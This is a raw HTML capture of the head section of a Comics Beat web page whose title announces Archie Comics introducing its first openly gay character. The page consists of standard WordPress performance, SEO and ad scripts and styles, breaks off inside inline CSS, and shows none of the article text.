

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/
body_size: 76789
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script class="mv-script-optimized" type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/comics-beat.js?ver=6.8.3" id="mv-script-wrapper-js"></script><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Archie Comics introduces first openly gay character</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.comicsbeat.com/xmlrpc.php">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.comicsbeat.com/wp-content/uploads/2012/09/favicon.jpg"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Archie Comics introduces first openly gay character">
	<link rel="canonical" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/">
	<meta property="og:locale" content="en_US">
	<meta property="og:type" content="article">
	<meta property="og:title" content="Archie Comics introduces first openly gay character">
	<meta property="og:description" content="Archie Comics introduces first openly gay character">
	<meta property="og:url" content="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/">
	<meta property="og:site_name" content="The Beat">
	<meta property="article:publisher" content="https://www.facebook.com/TheComicsBeat/">
	<meta property="article:author" content="https://www.facebook.com/ComicsBeat/">
	<meta property="article:published_time" content="2010-04-22T16:43:59+00:00">
	<meta name="author" content="Heidi MacDonald">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:creator" content="@https://twitter.com/Comixace">
	<meta name="twitter:site" content="@comicsbeat">
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Heidi MacDonald">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="1 minute">
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//scripts.mediavine.com">
<link rel="dns-prefetch" href="//secure.gravatar.com">
<link rel="dns-prefetch" href="//stats.wp.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//jetpack.wordpress.com">
<link rel="dns-prefetch" href="//s0.wp.com">
<link rel="dns-prefetch" href="//public-api.wordpress.com">
<link rel="dns-prefetch" href="//0.gravatar.com">
<link rel="dns-prefetch" href="//1.gravatar.com">
<link rel="dns-prefetch" href="//2.gravatar.com">
<link rel="dns-prefetch" href="//widgets.wp.com">
<link rel="dns-prefetch" href="//v0.wordpress.com">
<link rel="alternate" type="application/rss+xml" title="The Beat » Feed" href="https://www.comicsbeat.com/feed/">
<link rel="alternate" type="application/rss+xml" title="The Beat » Comments Feed" href="https://www.comicsbeat.com/comments/feed/">
<script type="text/javascript" id="wpp-js" src="https://www.comicsbeat.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.comicsbeat.com/wp-json/wordpress-popular-posts" data-post-id="11715" data-token="13a542eb14" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="The Beat » Archie Comics introduces first openly gay character Comments Feed" href="https://www.comicsbeat.com/archie-comics-introduces-first-openly-gay-character/feed/">
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 